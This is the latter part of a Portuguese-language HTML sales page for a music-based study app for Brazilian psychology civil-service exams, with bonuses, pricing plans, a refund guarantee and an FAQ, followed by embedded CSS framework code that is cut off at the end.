futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Tudo o que você recebe no plano anual</span><ul><li><span>Método da Memória Musical · todas as playlists de Psicologia</span><s>R$ 97</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>Somando tudo, você pagaria</span><s>R$ 262</s></div></div></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.</p></details><details><summary>5. O aplicativo substitui PDFs, videoaulas ou questões?<span>+</span></summary><p>Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.</p></details><details><summary>6. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.</p></details><details><summary>7. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.</p></details><details><summary>8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.</p></details><details><summary>9. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.</p></details><details><summary>10. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectado à internet.</p></details><details><summary>11. Quando recebo o acesso?<span>+</span></summary><p>O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.</p></details><details><summary>12. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.</p></details><details><summary>13. O conteúdo recebe atualizações?<span>+</span></summary><p>O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.</p></details><details><summary>14. E se eu comprar e não gostar?<span>+</span></summary><p>Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.</p></details><details><summary>15. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.</p></details><details><summary>16. Como começo depois da compra?<span>+</span></summary><p>Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-CQuLR8mI.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Taaeb,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:\"Sora\", \"Manrope\", system-ui, -apple-system, \"Segoe UI\", sans-serif;--body:\"Manrope\", system-ui, -apple-system, \"Segoe UI\", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:\"\";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading\u003ep{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:\"\";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section\u003e.wrap,.hero\u003e*{z-index:1;position:relative}.bu
